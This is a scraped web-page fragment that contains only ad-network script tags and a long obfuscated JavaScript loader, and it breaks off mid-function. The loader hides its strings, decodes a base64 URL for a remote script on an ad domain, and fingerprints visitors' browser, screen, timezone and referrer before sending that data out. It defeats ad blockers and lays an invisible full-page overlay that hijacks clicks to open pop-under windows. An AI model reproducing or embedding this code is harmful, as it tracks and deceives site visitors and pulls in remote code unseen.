</script><script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js"></script><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6865704892836978" crossorigin="anonymous"></script><script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&#038;&t<=e.rj?t-e.HK:t>=e.ej&#038;&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&#038;&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&#038;&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&#038;&ze[e.Rr]&#038;&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&#038;&n!==n[e.rk]&#038;&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&#038;&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&#038;&o[e.db]&#038;&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&#038;&#038;r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&#038;&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&#038;&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=6033775,F=6033774,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=3,ln='Ly9mZW5vb2ZhdXNzdXQubmV0L2FjdC9maWxlcy9udGZjLm1pbi5qcz9wPTYwMzM3NzU=',yn='ZmVub29mYXVzc3V0Lm5ldA==',Bt=2,Nt=1749892482*e.mr,Tt='Zez$#t^*EFng',Ft='kia',At='nkbzmkz91lv',pn='ei3b0dh6',xn='1o9',sn='oykk1bmo2el',Lt='_czkoglss',Xt='_fdpqpr',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&#038;&#038;(x[e.UK]=q,typeof q[e.uj]<e.l&#038;&#038;(x[e.aj]=q[e.uj])),typeof i<e.l&#038;&#038;(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&#038;&#038;(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&#038;&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&#038;&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&#038;&(be=n,Gt())}function Gt(){be&#038;&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&#038;&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&#038;&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&#038;e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&#038;&o[e.tM]&#038;&o[e.tM][e.aK],d=o&#038;&o[e.tM]&#038;&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&#038;&r[e.tM]&#038;&r[e.tM][e.aK],u=r&#038;&r[e.tM]&#038;&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&#038;&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&#038;&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&#038;&br(f[Oe])):f[Rn]&#038;&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&#038;&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&#038;&r(new I(e.tr)),he&#038;&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&#038;&#038;(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&#038;&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&#038;&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&#038;&On<e.bM;n[e.T]?(we||(On&#038;&#038;!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&#038;&#038;!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&#038;&#038;n[e.T](e.H,t,!e.J)):i[e.sj]&#038;&#038;n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&#038;&n===F?Hn(n):r&#038;&n===m&#038;&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&#038;&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&#038;&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&#038;&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&#038;&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&#038;&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return 